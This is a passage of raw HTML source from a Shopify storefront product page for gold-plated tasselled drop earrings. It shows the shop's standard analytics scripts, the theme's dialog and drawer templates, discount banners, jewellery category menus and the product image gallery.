        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":43094746890410,"productId":7417239371946,"productGid":"gid:\/\/shopify\/Product\/7417239371946","name":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","price":"479.00","sku":"EAR-JS22-30104","brand":"Jazz And Sizzle","variant":null,"category":"Earrings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":43094746890410,"productId":7417239371946,"productGid":"gid:\/\/shopify\/Product\/7417239371946","name":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","price":"479.00","sku":"EAR-JS22-30104","brand":"Jazz And Sizzle","variant":null,"category":"Earrings","nonInteraction":true,"remote":false,"referer":"https:\/\/jazzandsizzle.com\/products\/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://jazzandsizzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="58024329386"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143389851818"
  data-theme-name="Prestige"
  data-theme-version="10.10.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://jazzandsizzle.com/api/collect"
></script>
</head>

  

  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-1"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #efefef)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--18537841459370__announcement_bar_8hTpzd" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;--header-scroll-tracker-offset: var(--announcement-bar-height);}#shopify-section-sections--18537841459370__announcement_bar_8hTpzd {
      --announcement-bar-font-size: 0.625rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--18537841459370__announcement_bar_8hTpzd {
        --announcement-bar-font-size: 0.6875rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar color-scheme color-scheme--scheme-3"><carousel-prev-button aria-controls="carousel-sections--18537841459370__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--18537841459370__announcement_bar_8hTpzd" class="announcement-bar__carousel"><p class="prose heading is-selected" ><strong>Flat 15% OFF</strong> on orders above <strong>₹999</strong></p><p class="prose heading " ><strong>Flat 10% OFF</strong> on orders above <strong>₹599</strong></p><p class="prose heading " ><strong>Prepaid Orders:</strong> Extra <strong>₹29 OFF</strong></p><p class="prose heading " ><strong>Love is in the Air 💕</strong>Our <strong>Valentine Sale is LIVE!</strong></p><p class="prose heading " >Free Shipping on All  Orders</p></announcement-bar-carousel><carousel-next-button aria-controls="carousel-sections--18537841459370__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${document.getElementById('shopify-section-sections--18537841459370__announcement_bar_8hTpzd').clientHeight.toFixed(2)}px`);
  </script></aside><header id="shopify-section-sections--18537841459370__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--18537841459370__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--18537841459370__header {
      --header-padding-block: 1.6rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--18537841459370__header {}
  }#shopify-section-sections--18537841459370__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--18537841459370__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--18537841459370__header {
      --header-logo-width: 80px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--18537841459370__header {
        --header-logo-width: 130px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">Jazzandsizzle</span><img src="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=1458" alt="Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=260 260w, //jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=390 390w" width="1458" height="604" sizes="130px" class="header__logo-image"></a>
    
<nav class="header__primary-nav " aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" >
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a>
          </li><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--18537841459370__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <a href="/cart" aria-controls="cart-drawer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--18537841459370__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/" class="header-sidebar__linklist-button h6">HOME</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">COLLECTION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">CATEGORY<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">OCCASION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">STYLE<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/flash-sale" class="header-sidebar__linklist-button h6">Flash Sale</a></li><li><a href="/collections/rakhi-1" class="header-sidebar__linklist-button h6">RAKHI</a></li><li><a href="/collections/bestsellers" class="header-sidebar__linklist-button h6">BESTSELLERS</a></li><li><a href="/collections/new-arrivals" class="header-sidebar__linklist-button h6">NEW ARRIVALS</a></li><li><a href="/collections/all" class="header-sidebar__linklist-button h6">SALE</a></li><li><a href="/products/gift-card" class="header-sidebar__linklist-button h6">GIFT CARD</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>COLLECTION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/mens-collection" class="header-sidebar__linklist-button h6">Men</a></li><li><a href="/collections/womens-collection" class="header-sidebar__linklist-button h6">Women</a></li><li><a href="/collections/american-diamond" class="header-sidebar__linklist-button h6">American Diamond</a></li><li><a href="/collections/kundan-forever" class="header-sidebar__linklist-button h6">Kundan</a></li><li><a href="/collections/oxidised" class="header-sidebar__linklist-button h6">Oxidised</a></li><li><a href="/collections/temple" class="header-sidebar__linklist-button h6">Temple</a></li><li><a href="/collections/western" class="header-sidebar__linklist-button h6">Western</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>CATEGORY</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/anklets" class="header-sidebar__linklist-button h6">Anklets</a></li><li><a href="/collections/bags/CLUTCH-BAGS+POTLIS+WALLETS" class="header-sidebar__linklist-button h6">Bags</a></li><li><a href="/collections/bangles" class="header-sidebar__linklist-button h6">Bangles</a></li><li><a href="/collections/bracelet" class="header-sidebar__linklist-button h6">Bracelets</a></li><li><a href="/collections/earrings" class="header-sidebar__linklist-button h6">Earrings</a></li><li><a href="/collections/hair-accessories" class="header-sidebar__linklist-button h6">Hair Accessories</a></li><li><a href="/collections/maangtikka" class="header-sidebar__linklist-button h6">Maangtikka</a></li><li><a href="/collections/mangalsutra" class="header-sidebar__linklist-button h6">Mangalsutra</a></li><li><a href="/collections/mathapatti" class="header-sidebar__linklist-button h6">Mathapatti</a></li><li><a href="/collections/nath" class="header-sidebar__linklist-button h6">Nath</a></li><li><a href="/collections/jewelry-sets-1" class="header-sidebar__linklist-button h6">Jewellery Sets</a></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li><li><a href="/collections/rings" class="header-sidebar__linklist-button h6">Ring</a></li><li><a href="/collections/waistband" class="header-sidebar__linklist-button h6">Waistband</a></li><li><a href="/collections/toering" class="header-sidebar__linklist-button h6">Toering</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>OCCASION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/wedding" class="header-sidebar__linklist-button h6">Wedding</a></li><li><a href="/collections/party" class="header-sidebar__linklist-button h6">Party</a></li><li><a href="/collections/festive" class="header-sidebar__linklist-button h6">Festive</a></li><li><a href="/collections/everyday" class="header-sidebar__linklist-button h6">Everyday</a></li><li><a href="/collections/valentine-s-day-collection" class="header-sidebar__linklist-button h6">Valentines</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>STYLE</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/ethnic" class="header-sidebar__linklist-button h6">Ethnic</a></li><li><a href="/collections/western-collection" class="header-sidebar__linklist-button h6">Western</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--18537841459370__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--18537842475178__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cart</p><p class="h5 text-center">Your cart is empty</p></cart-drawer>

</section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--18537846079658__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--18537846079658__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--18537846079658__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.65fr) minmax(0, 0.35fr);}
  }
</style><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673">
  <div class="container container--lg">
    <product-rerender id="product-info-7417239371946-template--18537846079658__main" observe-form="product-form-main-7417239371946-template--18537846079658__main" allow-partial-rerender>
      <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18537846079658__main {/* Thumbnails on the left */
        --product-gallery-flex-direction: row-reverse;
        --product-gallery-thumbnail-list-grid-auto-flow: row;--product-gallery-carousel-grid: auto-flow dense / auto;
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 25px;}}
</style>

<product-gallery class="product-gallery" form="product-form-main-7417239371946-template--18537846079658__main" filtered-indexes="[]"  allow-zoom="3"><open-lightbox-button class="contents">
      <button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden">
        <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button>
    </open-lightbox-button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-7417239371946-template--18537846079658__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="26499148742826" role="group" aria-label="Item 1 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="26499148841130" role="group" aria-label="Item 2 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="26499148775594" role="group" aria-label="Item 3 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="26499148808362" role="group" aria-label="Item 4 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-7417239371946-template--18537846079658__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="26499148742826" aria-current="true" aria-label="Go to item 1"><img src="//jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="26499148841130" aria-current="false" aria-label="Go to item 2"><img src="//jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/VDS_1917.jpg?v=1765615630&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="26499148775594" aria-current="false" aria-label="Go to item 3"><img src="//jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/VDS_6358.jpg?v=1765615630&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="4" data-media-id="26499148808362" aria-current="false" aria-label="Go to item 4"><img src="//jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=1080" alt="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/VDS_6358-Copy.jpg?v=1765615630&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button></product-gallery-navigation>
